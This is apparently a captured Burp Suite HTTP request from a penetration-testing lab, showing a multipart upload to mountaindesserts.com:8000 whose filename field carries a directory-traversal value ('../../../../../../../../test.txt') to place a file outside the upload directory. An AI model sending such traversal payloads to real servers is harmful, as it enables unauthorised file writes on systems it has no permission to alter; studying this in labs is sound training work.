 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: mountaindesserts.com:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------235447712022662193192288149131
8 Content-Length: 228
9 Origin: http://mountaindesserts.com:8000
10 Connection: close
11 Referer: http://mountaindesserts.com:8000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------235447712022662193192288149131
15 Content-Disposition: form-data; name="myFile"; filename="
../../../../../../../../test.txt"
16 Content-Type: application/octet-stream
17
18
19 -----------------------------235447712022662193192288149131--
20